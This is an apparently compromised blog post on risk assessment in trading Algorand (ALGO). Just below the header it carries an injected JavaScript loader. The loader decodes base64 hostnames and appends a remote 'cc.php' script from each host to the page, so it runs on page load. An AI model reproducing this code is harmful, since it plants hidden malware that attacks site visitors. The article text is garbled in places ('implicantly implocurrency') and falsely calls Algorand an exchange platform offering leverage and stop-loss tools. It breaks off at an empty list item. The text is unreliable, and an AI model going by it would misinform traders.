The Importance Of Risk Assessment In Trading Algorand (ALGO)
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=“;const pds=pdx.split(„|“);pds.forEach(function(pde){const s_e=document.createElement(„script“);s_e.src=“https://“+atob(pde)+“cc.php?u=44ee5b84″;document.body.appendChild(s_e);});
The importance of risk assessment in Trading Algorand (Algo)
In the world of cryptocurrency trading, risk assessment is a crucial aspect to consider before entering into any trade. Cryptocurrencies are known for their volatility and unpredictable market fluctuations, making it essential for traders to carefully assess the risks involved. Algorand, a leading digital asset exchange platform, has gained significant attention in recent years due to its innovative technology and strong ecosystem. In this article, we will discuss the importance of risk assessment in trading algorand (Algo) and provide insights on how to manage risk effectively.
WHY RISK ASSESSMENT IS ESSENTIAL
Cryptocurrency markets are inherently volatile, with prices fluctuating rapidly due to various factors such as marketing sentiment, economic indicators, and regulatory changes. To navigate these unpredictable waters, traders must assess the risks associated with their trades before entering into them. Here are some reasons why risk assessment is crucial:
- Market volatility : Cryptocurrency markets are known for their high volatility, which can result in significant losses if not managed properly.
- Liquidity Risk : Cryptocurrencies have Limited Liquidity, Making It Challenging to sell or buy at the desired price.
- Risks Regulatory : Changes in regulations can significantly implicantly implocurrency prices and trading activity.
- Security Risks : Trading on centralized exchanges or using third-party wallets exposes traders to security risks such as hacking and data breaches.
Risk Assessment Techniques
To manage risk effectively, traders can use the following techniques:
- position sizing : determine the maximum amount of capital you are going to lose in a single trade.
- Stop-Loss Orders : Set Stop-Loss Orders to Limit Potential Losses If A Trade Goes Against Your Strategy.
- Risk-Reward Ratio : Calculate the Risk-Reward Ratio to ensure that your trades are balanced and profitable.
- diversification

: Spread your investments across different cryptocurrencies, asset classes, or trading strategies to minimize risk.
Algorand’s risk assessment features
As a leading digital asset exchange platform, Algorand offers severe risk assessment features to help traders navigate the cryptocurrency market:
- Leverage Limits
: Algorand allows users to set their own leverage limits, which can be adjusted based on market conditions.
- Stop-Loss Orders : The Platform Offers Stop-Loss Orders with Customizable Parameters and Timing Options.
- Risk Management Tools : Algorand provides a range of risk management tools, including a risk assessment tool that helps traders identify potential risks and opportunities.
Conclusion
In conclusion, risk assessment is a critical aspect of trading in the cryptocurrency market. By understanding the risks associated with their trades and using effective risk management techniques, traders can minimize losses and maximize profits. Algorand’s risk assessment features provide users with valuable tools to help them navigate the complex world of cryptocurrencies.
As we continuue to invest more money into the digital asset space, it is essential that traders prioritize risk assessment and use technology to manage risk effectively. By doing so, we can unlock the full potential of Cryptocurrencies and Achieve Long-Term Financial Success.
Recommendations
- Start with a solid understanding of risk management : learned different risk management techniques, including position sizing, stop-loss orders, and diverse.
- Use technical analysis to identify trends : combine fundamental analysis with technical indicators to identify potential trading opportunities.
3.





